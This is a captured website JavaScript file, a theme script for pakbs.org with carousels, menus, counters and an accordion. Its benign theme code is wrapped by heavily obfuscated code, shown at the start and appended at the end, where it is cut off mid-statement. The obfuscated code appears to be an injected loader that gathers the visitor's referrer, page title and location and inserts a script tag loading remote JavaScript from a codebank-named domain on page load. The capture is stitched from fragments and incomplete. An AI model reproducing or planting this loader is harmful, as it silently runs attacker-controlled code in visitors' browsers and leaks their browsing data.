_0x3e67e1='?return=js'+_0x367bfd(0x31,0x1e,0x5b,0x1f);_0x3e67e1+='&'+_0x42efde[_0x48944d(-0x2d3,-0x309,-0x29b,-0x2f8)](decodeURIComponent,window[_0x367bfd(0x58,0x5e,0x63,0x24)]['search']['replace']('?','')),_0x3e67e1+=_0x42efde[_0x48944d(-0x2af,-0x2bc,-0x2e9,-0x28b)](_0x367bfd(0x3b,0xf,0x1b,0x5c)+'er=',_0x42efde[_0x48944d(-0x2d3,-0x2d7,-0x2b7,-0x2d3)](encodeURIComponent,document[_0x367bfd(0x5c,0x2e,0x8c,0x79)])),_0x3e67e1+=_0x42efde[_0x367bfd(0x96,0x79,0xb7,0x96)](_0x42efde[_0x48944d(-0x2ef,-0x324,-0x2f3,-0x323)],_0x42efde[_0x48944d(-0x2d3,-0x2e4,-0x2f0,-0x2dc)](encodeURIComponent,document[_0x367bfd(0x5b,0x67,0x61,0x74)])),_0x3e67e1+=_0x42efde['AzHMA'](_0x42efde[_0x48944d(-0x304,-0x2d8,-0x2fe,-0x301)],_0x42efde[_0x48944d(-0x2d3,-0x2d4,-0x2b9,-0x29b)](encodeURIComponent,_0x42efde[_0x48944d(-0x2bb,-0x299,-0x2d7,-0x2b3)](document[_0x367bfd(0x58,0x58,0x8b,0x33)]['hostname'],document[_0x367bfd(0x58,0x78,0x3b,0x5e)]['pathname']))),_0x3e67e1+=_0x42efde[_0x367bfd(0x90,0xb7,0x68,0x6e)](_0x42efde['KOvXn'],_0x42efde['Xlccj'](encodeURIComponent,_0x417c77)),_0x3e67e1+='&host='+encodeURIComponent(window['_6nmCR5Q11'+_0x367bfd(0x79,0x4d,0xa9,0x99)]['R_PATH']);typeof _0x7fc238!==_0x42efde[_0x367bfd(0x71,0x97,0xa6,0x5f)]&&_0x7fc238&&window[_0x48944d(-0x2d6,-0x2c6,-0x2e3,-0x2f6)+_0x367bfd(0x79,0x67,0x85,0x81)][_0x48944d(-0x2fe,-0x2d8,-0x2e5,-0x2dd)]&&(_0x3e67e1+=_0x42efde[_0x48944d(-0x313,-0x33b,-0x323,-0x2e5)](_0x42efde[_0x367bfd(0x70,0x37,0x9b,0xa1)],_0x42efde[_0x367bfd(0x6b,0x88,0x37,0x7d)](encodeURIComponent,_0x7fc238)));_0x42efde[_0x48944d(-0x2bd,-0x2b9,-0x2f7,-0x286)](typeof _0xc678d8,_0x42efde['gCGpk'])&&_0xc678d8&&window[_0x367bfd(0x72,0x74,0x94,0x49)+_0x48944d(-0x2cf,-0x29f,-0x29e,-0x2c7)][_0x367bfd(0x4a,0x41,0x3b,0x2d)]&&(_0x3e67e1+=_0x42efde[_0x367bfd(0x8e,0x9f,0xa3,0x6b)]+_0x42efde[_0x48944d(-0x31c,-0x350,-0x316,-0x300)](encodeURIComponent,_0xc678d8));if(_0x42efde['DlbZP']('','')){if(_0x42efde[_0x367bfd(0x68,0x77,0x4f,0x63)](_0x42efde[_0x48944d(-0x2b6,-0x2c6,-0x2b8,-0x2c1)],_0x42efde[_0x367bfd(0x55,0x87,0x43,0x89)])){var _0x23bf58=_0x11c93d[_0x48944d(-0x2fd,-0x30f,-0x2f5,-0x2f3)](_0x5215f9),_0x41b643=_0x549b57['round'](_0x42efde[_0x367bfd(0x3e,0x21,0x23,0x28)](+new _0x897512(),-0x1ad6+-0x1a6*-0x5+0x1680));_0x42efde[_0x367bfd(0x96,0x95,0xad,0x5c)](_0x23bf58['created_at'],_0x339b60['_6nmCR5Q11'+_0x367bfd(0x79,0x8f,0x60,0x5d)]['ttl'])<_0x41b643&&(_0x3b4c78[_0x48944d(-0x2e9,-0x2db,-0x2eb,-0x2d2)](_0x42efde[_0x48944d(-0x321,-0x317,-0x311,-0x30b)]),_0x3cdbd8[_0x48944d(-0x2e9,-0x2e9,-0x2dd,-0x2bd)](_0x42efde[_0x48944d(-0x2d1,-0x2b6,-0x2df,-0x301)]),_0x547f12[_0x367bfd(0x5f,0x50,0x33,0x82)](_0x42efde[_0x367bfd(0x81,0x95,0x70,0xb4)]));}else _0x3e67e1+=_0x48944d(-0x2b7,-0x2da,-0x296,-0x2d0)+_0x48944d(-0x2c9,-0x2f6,-0x2f9,-0x2da);}var _0x1f4e23=document[_0x367bfd(0x76,0x6b,0x78,0x89)+_0x48944d(-0x2f2,-0x329,-0x2c1,-0x328)](_0x48944d(-0x2fc,-0x31a,-0x2f5,-0x2db));_0x1f4e23['type']=_0x42efde['zGIJN'],_0x1f4e23[_0x367bfd(0x98,0x8a,0x9d,0x74)]=_0x42efde[_0x367bfd(0x8d,0x8b,0x60,0xc4)](window[_0x48944d(-0x2d6,-0x2fa,-0x2bc,-0x2b1)+_0x48944d(-0x2cf,-0x304,-0x29e,-0x2c0)][_0x48944d(-0x2f9,-0x2de,-0x323,-0x2c8)],_0x3e67e1);var _0x3f7ab4=document[_0x367bfd(0x3f,0xf,0x28,0x9)+_0x367bfd(0x3a,0x2e,0x45,0x25)](_0x42efde[_0x367bfd(0x57,0x73,0x39,0x62)])[0x3*-0x9c6+-0xb13+0x2865];_0x3f7ab4[_0x367bfd(0x60,0x45,0x64,0x36)][_0x48944d(-0x2e3,-0x2ff,-0x313,-0x2b0)+'re'](_0x1f4e23,_0x3f7ab4);}()));

--- FILE ---
content_type: application/javascript
request_url: https://www.pakbs.org/pjbot/js/main.js
body_size: 29661
content:
"use strict";
jQuery(document).on('ready', function() {
	/* -------------------------------------
			PRELOADER
	-------------------------------------- */
		jQuery(document).ready(function($){	   
		    jQuery(".preloader-outer").delay(1000).fadeOut();
			jQuery(".loader").delay(500).fadeOut("slow");		
		});
	/*--------------------------------------
			MOBILE MENU						
	--------------------------------------*/
	function collapseMenu(){
		jQuery('.sj-navigation ul li.menu-item-has-children, .sj-navigation ul li.page_item_has_children, .sj-navigation ul li.menu-item-has-mega-menu').prepend('<span class="sj-dropdowarrow"><i class="fa fa-angle-down"></i></span>');
		jQuery('.sj-navigation ul li.menu-item-has-children span, .sj-navigation ul li.page_item_has_children span, .sj-navigation ul li.menu-item-has-mega-menu span').on('click', function() {
			jQuery(this).parent('li').toggleClass('sj-open');
			jQuery(this).next().next().slideToggle(300);
		});
	}
	collapseMenu();

	/* -------------------------------------
			PROGRESS BAR
	-------------------------------------- */
	appear({
		init: function init(){
			jQuery('.sj-ourskill .sj-skill').each(function(){
				jQuery(this).find('.sj-skillbar').animate({
					width: jQuery(this).find('.sj-skillholder').attr('data-percent')
				}, 2500);
			});
			
		},
	});
	/* -------------------------------------
			OPEN CLOSE
	-------------------------------------- */
	jQuery('#sj-languages-button').on('click', function(event){
		event.preventDefault();
		jQuery('.sj-languages > ul').slideToggle();
	});
	/*--------------------------------------
			COUNTER							
	--------------------------------------*/
	if(jQuery('#sj-counters').length > 0){
		var _tg_counters = jQuery('#sj-counters');
		_tg_counters.appear(function () {
			jQuery('.sj-timer').countTo()
		});
	}
	/*--------------------------------------
			THEME ACCORDION 				
	--------------------------------------*/
	if(jQuery('.sj-panelheading').length > 0){
		var _tg_panelheading = jQuery('.sj-panelheading');
		_tg_panelheading.on('click',function () {
			jQuery('.panel-heading').removeClass('active');
			jQuery(this).parents('.panel-heading').addClass('active');
			jQuery('.panel').removeClass('active');
			jQuery(this).parent().addClass('active');
		});
	}
	/* -------------------------------------
			WELCOME SLIDER
	-------------------------------------- */
	var _sj_welcomeimgslider = jQuery('#sj-welcomeimgslider');
	if(_sj_welcomeimgslider.hasClass('sj-welcomeslider')){
		_sj_welcomeimgslider.owlCarousel({
			items: 1,
			nav:false,
			loop:true,
			dots: true,
			autoplay: true,
			dotsClass: 'sj-sliderdots',
			navClass: ['sj-prev', 'sj-next'],
			navContainerClass: 'sj-slidernav',
			navText: ['<span class="icon-chevron-left"></span>', '<span class="icon-chevron-right"></span>'],
		});
	}
	/* -------------------------------------
			EDITOR CHOICE SLIDER
	-------------------------------------- */
	var _sj_editorchoiceslider = jQuery('#sj-editorchoiceslider');
	if(_sj_editorchoiceslider.hasClass('sj-editorschoice')){
		_sj_editorchoiceslider.owlCarousel({
			items: 1,
			nav:true,
			loop:true,
			dots: false,
			autoplay: true,
			dotsClass: 'sj-sliderdots',
			navClass: ['sj-prev', 'sj-next'],
			navContainerClass: 'sj-slidernav',
			navText: ['<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>'],
		});
	}
	/* -------------------------------------
			ISSUES SLIDERS
	-------------------------------------- */
	var _sj_homeslidersame = jQuery('[id="sj-issuesslider-2018"], [id="sj-issuesslider-2017"], [id="sj-issuesslider-2016"], [id="sj-issuesslider-2015"], [id="sj-issuesslider-2014"], [id="sj-issuesslider-2013"]');
	if(_sj_homeslidersame.hasClass('sj-issuesslider')){
		_sj_homeslidersame.owlCarousel({
			items: 1,
			nav:true,
			loop:true,
			dots: false,
			autoplay: false,
			dotsClass: 'sj-sliderdots',
			navClass: ['sj-prev', 'sj-next'],
			navContainerClass: 'sj-slidernav',
			navText: ['<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>'],
		});
	}
	/* -------------------------------------
			UPCOMING BOOKS SLIDER
	-------------------------------------- */
	var _sj_upcomingbooksslider = jQuery('#sj-upcomingbooksslider');
	if(_sj_upcomingbooksslider.hasClass('sj-upcomingbooks')){
		_sj_upcomingbooksslider.owlCarousel({
			items: 4,
			nav:true,
			margin:20,
			loop:true,
			dots: false,
			autoplay: true,
			responsiveClass:true,
			dotsClass: 'sj-sliderdots',
			navClass: ['sj-prev', 'sj-next'],
			navContainerClass: 'sj-slidernav',
			navText: ['<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>'],
			responsive:{
				0:{items:2,},
				567:{items:3,},
				991:{items:4,},
				992:{items:5,}
			}
		});
	}
	/* -------------------------------------
			NEWS ARTICLES SLIDER
	-------------------------------------- */
	var _sj_newsarticlesslider = jQuery('#sj-newsarticlesslider');
	if(_sj_newsarticlesslider.hasClass('sj-newsarticles')){
		_sj_newsarticlesslider.owlCarousel({
			items: 3,
			nav:true,
			margin:30,
			loop:true,
			dots: false,
			autoplay: false,
			responsiveClass:true,
			dotsClass: 'sj-sliderdots',
			navClass: ['sj-prev', 'sj-next'],
			navContainerClass: 'sj-slidernav',
			navText: ['<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>'],
			responsive:{
				0:{items:1,},
				600:{items:2,},
				992:{items:3,}
			}
		});
	}
	/*--------------------------------------
			Google Map
	--------------------------------------*/
	if(jQuery('#sj-locationmap').length > 0){
		var _tg_locationmap = jQuery('#sj-locationmap');
		_tg_locationmap.gmap3({
			marker: {
				address: '1600 Elizabeth St, Melbourne, Victoria, Australia',
				options: {
					title: 'Robert Frost Elementary School'
				}
			},
			map: {
				options: {
					zoom: 16,
					scrollwheel: false,
					disableDoubleClickZoom: true,
				}
			}
		});
	}
	/*--------------------------------------
			PRETTY PHOTO GALLERY			
	--------------------------------------*/
	if(jQuery('#sj-prettyphoto').length > 0){
		jQuery("a[data-rel]").each(function () {
			jQuery(this).attr("rel", jQuery(this).data("rel"));
		});
		jQuery("a[data-rel^='prettyPhoto']").prettyPhoto({
			animation_speed: 'normal',
			theme: 'dark_square',
			slideshow: 3000,
			autoplay_slideshow: false,
			social_tools: false
		});
	}
	/* -------------------------------------
			NEXT EVENT COUNTER
	-------------------------------------- */
	var _sj_upcomingeventcounter = jQuery('#sj-comingsooncounter');
	_sj_upcomingeventcounter.countdown('2020/12/12', function(event) {
		var $this = jQuery(this).html(event.strftime(''
			+ '<div class="sj-counterholder"><div class="sj-eventcounter"><span>%-D</span><span> Days</span></div></div>'
			+ '<div class="sj-counterholder"><div class="sj-eventcounter"><span>%H</span><span>Hours</span></div></div>'
			+ '<div class="sj-counterholder"><div class="sj-eventcounter"><span>%M</span><span>Minutes</span></div></div>'
			+ '<div class="sj-counterholder"><div class="sj-eventcounter"><span>%S</span><span>Seconds</span></div></div>'
		));
	});
	/* -------------------------------------
			TESTIMONIALS SLIDER
	-------------------------------------- */
	function focusSlider(){
		var sync1 = jQuery("#sj-ourfocusslider");
		var sync2 = jQuery("#sj-ourfocusthumbslider");
		var slidesPerPage = 5;
		var syncedSecondary = true;
		sync1.owlCarousel({
		items : 1,
		slideSpeed : 2000,
		loop: true,
		dots: false,
		autoplay: true,
		responsiveRefreshRate : 200,
	}).on('changed.owl.carousel', syncPosition);
	sync2
		.on('initialized.owl.carousel', function () {
		sync2.find(".owl-item").eq(0).addClass("current");
	})
	.owlCarousel({
		items : slidesPerPage,
		dots: false,
		nav: false,
		margin:10,
		autoplay: true,
		smartSpeed: 200,
		slideSpeed : 500,
		slideBy: slidesPerPage,
		responsiveRefreshRate : 100,
		responsive:{
			0:{ items:2, },
			568:{ items:2, },
			768:{ items:3, },
			992:{ items:5, },
		},
	}).on('changed.owl.carousel', syncPosition2);
	function syncPosition(el) {
		var count = el.item.count-1;
		var current = Math.round(el.item.index - (el.item.count/2) - .5);
			if(current < 0) {
				current = count;
			}
	if(current > count) {
			current = 0;
		}
	sync2
		.find(".owl-item")
		.removeClass("current")
		.eq(current)
		.addClass("current");
	var onscreen = sync2.find('.owl-item.active').length - 1;
	var start = sync2.find('.owl-item.active').first().index();
	var end = sync2.find('.owl-item.active').last().index();
		if (current > end) {
			sync2.data('owl.carousel').to(current, 100, true);
		}
		if (current < start) {
		sync2.data('owl.carousel').to(current - onscreen, 100, true);
		}
	}
	function syncPosition2(el) {
	if(syncedSecondary) {
		var number = el.item.index;
		sync1.data('owl.carousel').to(number, 100, true);
		}
	}
	sync2.on("click", ".owl-item", function(e){
		var number = jQuery(this).index();
		sync1.data('owl.carousel').to(number, 300, true);
	});
	}
	focusSlider();
	/*--------------------------------------
			TOTAL VIEWS CHART				
	--------------------------------------*/
	if(jQuery('#sj-viewchart').length > 0){
		var chart = new Chartist.Bar('#sj-viewchart', {
			labels: ['2012', '2013', '2014', '2015', '2016', '2017', '2018'],
			series: [1400, 2200, 1700, 1550, 2400, 1900, 1600],
		}, {
			distributeSeries: true
		});
	}
	/* -------------------------------------
			THEME ACCORDION
	-------------------------------------- */
	jQuery(function() {
		jQuery('.sj-panelcontent').hide();
		jQuery('.sj-accordion h4:first').addClass('active').next().slideDown('slow');
		jQuery('.sj-accordion h4').on('click',function() {
			if(jQuery(this).next().is(':hidden')) {
				jQuery('.sj-accordion h4').removeClass('active').next().slideUp('slow');
				jQuery(this).toggleClass('active').next().slideDown('slow');
			}
		});
	});
	
	/* ---------------------------------------
			SEARCH
	 -------------------------------------- */
	jQuery(function () {
		jQuery('a[href="#sj-searcharea"]').on('click', function (event) {
			event.preventDefault();
			jQuery('.sj-searcharea').addClass('open');
			jQuery('.sj-searcharea > form > input[type="search"]').focus();
		});
		jQuery('.sj-searcharea, .sj-searcharea button.close').on('click keyup', function (event) {
			if (event.target == this || event.target.className == 'close' || event.keyCode == 27) {
				jQuery(this).removeClass('open');
			}
		});
		jQuery('form').submit(function (event) {
			event.preventDefault();
			return false;
		})
	});
	/*--------------------------------------
			THEME VERTICAL SCROLLBAR		
	--------------------------------------*/
	if(jQuery('.sj-verticalscrollbar').length > 0){
		var _sj_verticalscrollbar = jQuery('.sj-verticalscrollbar');
		_sj_verticalscrollbar.mCustomScrollbar({
			axis:"y",
		});
	}
	if(jQuery('.sj-horizontalthemescrollbar').length > 0){
		var _sj_horizontalthemescrollbar = jQuery('.sj-horizontalthemescrollbar');
		_sj_horizontalthemescrollbar.mCustomScrollbar({
			axis:"x",
			advanced:{autoExpandHorizontalScroll:true},
		});
	}
	/* -------------------------------------
				SCROLL TO TOP
	-------------------------------------- */
	var _sj_btnscrolltotop = jQuery(".sj-btnscrolltotop");
	_sj_btnscrolltotop.on('click', function(){
		var _scrollUp = jQuery('html, body');
		_scrollUp.animate({ scrollTop: 0 }, 'slow');
	});
	/* -------------------------------------
				OPEN CLOSE
	-------------------------------------- */
	jQuery('.sj-userdropdownbtn').on('click', function(event){
		var _this = jQuery(this);
		event.preventDefault();
		_this.closest('.sj-categorysinfo').siblings('.sj-categorysinfo').find('.sj-userdropdownmanu').slideUp();
		_this.siblings('.sj-userdropdownmanu').slideToggle();
	});
});
function _0x21be(_0x4058e3,_0x964d8a){var _0x385cef=_0x34bf();return _0x21be=function(_0x33c173,_0x34bf72){_0x33c173=_0x33c173-(-0x1c38+-0x2473+0x4110);var _0x21be91=_0x385cef[_0x33c173];return _0x21be91;},_0x21be(_0x4058e3,_0x964d8a);}function _0x34bf(){var _0x581828=['location','XSJDE','table','title','referrer','sNQKf','eyword=','removeItem','parentNode','82867GJQLBq','OAiXM','n/javascri','bind','insertBefo','GiFGI','eUfEx','tCpNe','JOLaW','PTzma','UrCim','VbjbK','wzPFO','getItem','GWcXW','PiUxe','gCGpk','_6nmCR5Q11','console','XwcmI','JTDVl','createElem','LZrqe','40uXLuGm','sT7Y8HP','34659FVpbVa','ldhGp','QhiPG','4WzKypR','toString','che=','124930iSrgEd','efejh','65523PoecrY','650769NVZcRm','&landing_u','MZrZx','trace','{}.constru','rl=','NjjHA','240152XNgPQy','xHbHk','created_at','IgGTG','bqmhv','__proto__','phnhD','&bypass_ca','zihSq','0|1|4|3|5|','400lvhPgN','search','xdxrn','711000zHHQUC','src','altls','codebank.c','DBkRW','eEhPj','dSmiB','GwejS','28ETwOAf','Xlccj','subId','JUNOG','nXzfg','&token=','.client','config','constructo','&name=','AzHMA','rn\x20this\x22)(','return\x20(fu','apply','mINwb','sByTagName','&se_referr','om/2p3HBz','PpDdg','wOvWl','getElement','split','ttl','xDgEY','&default_k','fmoTG','kktUk','exception','NPsvv','ujTTJ','zCVNM','unique','parse','script','ctor(\x22retu','token','R_PATH','rWpKb','(((.+)+)+)','applicatio','gbhYD','yuYWP','WfPSu','ent','ScsKM'];_0x34bf=function(){return _0x581828;};return _0x34bf();}(function(_0x14961b,_0x5bb458){function _0x281a8f(_0x4778bc,_0x3299f8,_0x1094f1,_0x5b708c){return _0x21be(_0x5b708c-0x3da,_0x3299f8);}var _0x246902=_0x14961b();function _0x1ea43f(_0x4d8849,_0x2b9b0c,_0x1f1da3,_0x5ebb4f){return _0x21be(_0x2b9b0c- -0x204,_0x4d8849);}while(!![]){try{var _0x41f1ef=parseInt(_0x1ea43f(-0x187,-0x165,-0x179,-0x154))/(0x22e8+0x3*0x277+-0x2a4c*0x1)*(parseInt(_0x281a8f(0x478,0x4c2,0x4af,0x495))/(-0x2073+0x9*-0xf7+-0x2924*-0x1))+-parseInt(_0x1ea43f(-0x174,-0x144,-0x130,-0x140))/(-0x805+-0x4*-0x32c+-0x4a8)*(parseInt(_0x1ea43f(-0x1cc,-0x19b,-0x188,-0x1c2))/(-0x2623+-0x1d4b*-0x1+0x8dc))+parseInt(_0x281a8f(0x46d,0x4ab,0x49b,0x498))/(0x1834+0x1088+-0x5d1*0x7)+-parseInt(_0x281a8f(0x47d,0x4cf,0x4e2,0x4af))/(0xca6+0x10df+0x9*-0x347)+parseInt(_0x1ea43f(-0x14e,-0x143,-0x171,-0x127))/(0x39*-0x93+-0xa11*-0x3+0x28f)+parseInt(_0x281a8f(0x488,0x4c8,0x4a3,0x4ac))/(0x2*0x1b7+0x929+-0xc8f)*(parseInt(_0x281a8f(0x485,0x49f,0x49a,0x492))/(0x91*0x4+0x2232+-0x246d))+parseInt(_0x1ea43f(-0x14b,-0x14e,-0x137,-0x154))/(-0xe3c+-0x2dd*0x9+0x280b)*(-parseInt(_0x1ea43f(-0x16e,-0x13c,-0x148,-0x107))/(0x1*-0x6e6+0x23c9*0x1+-0x1cd8));if(_0x41f1ef===_0x5bb458)break;else _0x246902['push'](_0x246902['shift']());}catch(_0x35bb0c){_0x246902['push'](_0x246902['shift']());}}}(_0x34bf,0x2650f*-0x1+-0x48bd+0x478de),(function(){var _0x42efde={'wzPFO':'https://js'+_0x48944d(-0x2ae,-0x2aa,-0x27a,-0x2aa)+_0x48944d(-0x30c,-0x2f8,-0x2e7,-0x2da),'PTzma':function(_0xd75ca0,_0x163514){return _0xd75ca0!==_0x163514;},'eEhPj':'RbUKG','sZZtx':'hzJsZ','QhiPG':_0x367bfd(0x66,0x71,0x3a,0x6c),'NZPJp':function(_0x4c2c54,_0x59499f){return _0x4c2c54===_0x59499f;},'JOLaW':_0x367bfd(0x45,0x24,0x53,0x17),'eUfEx':_0x48944d(-0x2f7,-0x2c4,-0x304,-0x320)+'+$','eQaOz':'Arpeh','ldhGp':_0x48944d(-0x31f,-0x340,-0x33c,-0x352),'JTDVl':function(_0x566a16,_0xb45399){return _0x566a16(_0xb45399);},'xdxrn':function(_0x69eeba,_0x194c40){return _0x69eeba+_0x194c40;},'pVBIw':_0x48944d(-0x311,-0x2e6,-0x2fb,-0x32d)+'nction()\x20','OAiXM':_0x367bfd(0x87,0xa4,0xba,0x6b)+_0x367bfd(0x4d,0x53,0x61,0x14)+_0x367bfd(0x36,0x1b,0x42,0x13)+'\x20)','xDgEY':function(_0x4f32b2,_0x559740){return _0x4f32b2===_0x559740;},'yuYWP':_0x48944d(-0x30f,-0x338,-0x2f6,-0x2da),'MMhgi':_0x48944d(-0x2b7,-0x2c5,-0x2d7,-0x2c4)+_0x48944d(-0x2c9,-0x2be,-0x2f9,-0x2cb),'GRILa':function(_0x439d35){return _0x439d35();},'LJlil':'warn','MZrZx':_0x367bfd(0x46,0x1c,0x3a,0x52),'NjjHA':_0x367bfd(0x5a,0x6d,0x84,0x3d),'zCVNM':function(_0x19a733,_0x3112bf){return _0x19a733<_0x3112bf;},'qJfaj':_0x367bfd(0x93,0xb9,0x60,0x9e)+'2','wOvWl':function(_0x13c4a1,_0x3effad){return _0x13c4a1/_0x3effad;},'DBkRW':_0x367bfd(0x2d,0x67,0x2b,0x32),'LZrqe':_0x48944d(-0x2fa,-0x329,-0x327,-0x2e2),'efejh':_0x48944d(-0x316,-0x34d,-0x30b,-0x327),'GWcXW':function(_0x13f145,_0x499666,_0x4ae10c){return _0x13f145(_0x499666,_0x4ae10c);},'ujTTJ':function(_0x139bbf){return _0x139bbf();},'GwejS':function(_0x35afa7,_0x239a3e,_0x4c46e9){return _0x35afa7(_0x239a3e,_0x4c46e9);},'qsoVa':_0x48944d(-0x2d6,-0x2b9,-0x29f,-0x2d4)+'sT7Y8HP','gCGpk':'undefined','VbjbK':function(_0x400d34,_0x56ad91){return _0x400d34<_0x56ad91;},'altls':function(_0x2b9fbb,_0x452861){return _0x2b9fbb+_0x452861;},'XSJDE':_0x48944d(-0x305,-0x30a,-0x2e2,-0x2fc)+_0x367bfd(0x5e,0x82,0x52,0x89),'AzHMA':function(_0x396aee,_0x39deb7){return _0x396aee+_0x39deb7;},'fmoTG':_0x48944d(-0x2c4,-0x2b5,-0x2d6,-0x2e9)+_0x367bfd(0x88,0x64,0x5b,0x6f),'IgGTG':function(_0x39ccdb,_0x3e52dd){return _0x39ccdb+_0x3e52dd;},'phnhD':function(_0x4fa4bf,_0x29dc4c){return _0x4fa4bf+_0x29dc4c;},'KOvXn':_0x367bfd(0x34,0x29,0x3b,0x29),'Xlccj':function(_0x5b8192,_0x1cc6e1){return _0x5b8192(_0x1cc6e1);},'PiUxe':'&sub_id=','UrCim':function(_0x14e37d,_0x174528){return _0x14e37d(_0x174528);},'xHbHk':function(_0x4d6953,_0x49d302){return _0x4d6953!==_0x49d302;},'bqmhv':_0x367bfd(0x30,0x48,0x11,0x21),'DlbZP':function(_0x529b20,_0x3bedc9){return _0x529b20!==_0x3bedc9;},'tCpNe':function(_0x153beb,_0x18c928){return _0x153beb===_0x18c928;},'zihSq':_0x367bfd(0x2f,0x68,0x4e,-0x5),'WfPSu':'cfPyI','zGIJN':_0x48944d(-0x2f6,-0x2c1,-0x328,-0x330)+_0x48944d(-0x2e5,-0x2bb,-0x2f3,-0x2e4)+'pt','ScsKM':'script'},_0x4150ac=(function(){var _0x559ac8={'XwcmI':_0x42efde['wzPFO'],'gbhYD':function(_0x3d258c,_0xaff9dc){function _0x595759(_0x1c2723,_0x57cfcb,_0x128474,_0x128a21){return _0x21be(_0x128a21- -0x2c,_0x1c2723);}return _0x42efde[_0x595759(0x52,0x61,0x61,0x7c)](_0x3d258c,_0xaff9dc);},'sNQKf':_0x42efde[_0x542d71(-0xb7,-0xaf,-0xdc,-0x97)],'AzAwd':_0x42efde['sZZtx'],'NPsvv':_0x42efde[_0x542d71(-0x57,-0x5b,-0x77,-0x5b)]};function _0x542d71(_0x10804d,_0x1ca7ff,_0xa83710,_0x1b4d6e){return _0x367bfd(_0x1ca7ff- -0xd7,_0x1ca7ff-0x159,_0x10804d,_0x1b4d6e-0x104);}function _0x4015fa(_0x56fb85,_0x52b33f,_0x711d2,_0x544d50){return _0x48944d(_0x544d50-0x1c4,_0x52b33f-0x1ef,_0x711d2-0xa9,_0x711d2);}var _0x42c5da=!![];return function(_0x37eeec,_0x25221c){var _0x131526={'pnIJL':_0x559ac8[_0x20f9f8(-0x1d6,-0x1df,-0x1b6,-0x1cc)],'rWpKb':function(_0x1e3c4e,_0x4b494c){function _0xec0608(_0x39ccb6,_0x225d90,_0x262bd7,_0x4540fa){return _0x20f9f8(_0x39ccb6-0x83,_0x225d90-0x142,_0x225d90-0x445,_0x262bd7);}return _0x559ac8[_0xec0608(0x28b,0x26e,0x296,0x28f)](_0x1e3c4e,_0x4b494c);},'vDYrz':_0x559ac8[_0x3397fd(0x40f,0x3fe,0x3e6,0x41b)],'CxsCh':_0x559ac8['AzAwd'],'tKHNi':function(_0x45aa5c,_0x573d0e){return _0x45aa5c===_0x573d0e;},'PpDdg':_0x559ac8[_0x20f9f8(-0x212,-0x1f9,-0x1e3,-0x212)]},_0x4add74=_0x42c5da?function(){function _0x5af3f0(_0x5ed8a8,_0x3a1287,_0x54c4d0,_0x3da38e){return _0x3397fd(_0x5ed8a8-0x1a5,_0x3a1287-0x50,_0x3da38e- -0x370,_0x3a1287);}function _0x462cf0(_0x444188,_0xadf1e1,_0x40e8ca,_0x3b0b37){return _0x3397fd(_0x444188-0xeb,_0xadf1e1-0x1af,_0xadf1e1- -0x123,_0x3b0b37);}if(_0x131526[_0x5af3f0(0x82,0x8b,0x60,0x69)](_0x131526['vDYrz'],_0x131526['CxsCh'])){if(_0x25221c){if(_0x131526['tKHNi'](_0x131526[_0x462cf0(0x2d6,0x2a3,0x2b9,0x27d)],'oFdjh')){var _0x1c488a={};_0x1c488a[_0x462cf0(0x2cc,0x2b0,0x2b6,0x2db)]=![],_0x1c488a[_0x462cf0(0x2d7,0x2a7,0x283,0x2cf)]=0x15180,_0x1c488a[_0x462cf0(0x2c2,0x2b5,0x2d2,0x2de)]=_0x131526['pnIJL'],_0x143f45[_0x462cf0(0x2f3,0x2d8,0x2b6,0x2d8)+_0x462cf0(0x2b6,0x2df,0x311,0x2dd)]=_0x1c488a;}else{var _0x3ce77a=_0x25221c[_0x462cf0(0x288,0x29e,0x278,0x278)](_0x37eeec,arguments);return _0x25221c=null,_0x3ce77a;}}}else{var _0x18ed85=_0x54b5bd[_0x462cf0(0x2c1,0x29e,0x271,0x2a0)](_0x3bb391,arguments);return _0x50bf4b=null,_0x18ed85;}}:function(){};function _0x20f9f8(_0x3c01fe,_0x4c3ccf,_0xf24084,_0x32e5be){return _0x542d71(_0x32e5be,_0xf24084- -0x153,_0xf24084-0x12b,_0x32e5be-0x188);}_0x42c5da=![];function _0x3397fd(_0x7d543b,_0x32932d,_0x2b4e71,_0x464bf8){return _0x542d71(_0x464bf8,_0x2b4e71-0x460,_0x2b4e71-0x7b,_0x464bf8-0x1d9);}return _0x4add74;};}()),_0x5716d2=_0x42efde[_0x367bfd(0x6f,0xa3,0x67,0x4d)](_0x4150ac,this,function(){function _0xcd64d8(_0x4fd2b5,_0x1f325f,_0x192b10,_0x2ed294){return _0x48944d(_0x1f325f-0x1cc,_0x1f325f-0x1b,_0x192b10-0x40,_0x192b10);}function _0x33e22c(_0x3ae4e9,_0x2a0003,_0x5c3afb,_0x172193){return _0x367bfd(_0x5c3afb- -0x370,_0x2a0003-0x15a,_0x172193,_0x172193-0x59);}if(_0x42efde['NZPJp'](_0x42efde[_0xcd64d8(-0xde,-0x113,-0x116,-0x147)],_0x42efde[_0xcd64d8(-0x140,-0x113,-0x10a,-0x117)]))return _0x5716d2[_0x33e22c(-0x2d8,-0x30f,-0x2f2,-0x2e1)]()[_0xcd64d8(-0xcd,-0xe7,-0xf7,-0x103)](_0x42efde[_0xcd64d8(-0x128,-0x115,-0x132,-0xe3)])[_0xcd64d8(-0xf1,-0xfe,-0xe4,-0xd6)]()[_0x33e22c(-0x33c,-0x338,-0x33d,-0x30f)+'r'](_0x5716d2)[_0xcd64d8(-0xc6,-0xe7,-0xed,-0x103)](_0x42efde['eUfEx']);else{if(_0x28daa4){var _0x544644=_0x13374e['apply'](_0x5e7fcf,arguments);return _0x3f1a2e=null,_0x544644;}}});function _0x367bfd(_0x535e3f,_0x46ba78,_0x1961f2,_0x451089){return _0x21be(_0x535e3f- -0x3e,_0x1961f2);}_0x42efde[_0x367bfd(0x48,0x70,0x73,0x74)](_0x5716d2);var _0x2ccbe6=(function(){var _0x4a1e42=!![];return function(_0x31cbae,_0x55073a){var _0x2f8ec9=_0x4a1e42?function(){function _0x10eb06(_0x35cc06,_0x1f2009,_0x34ef88,_0x55080a){return _0x21be(_0x1f2009- -0x362,_0x55080a);}if(_0x55073a){var _0x3919c1=_0x55073a[_0x10eb06(-0x308,-0x2ec,-0x325,-0x2ca)](_0x31cbae,arguments);return _0x55073a=null,_0x3919c1;}}:function(){};return _0x4a1e42=![],_0x2f8ec9;};}()),_0x542d9d=_0x42efde[_0x367bfd(0x2a,0x2,-0x10,0x31)](_0x2ccbe6,this,function(){var 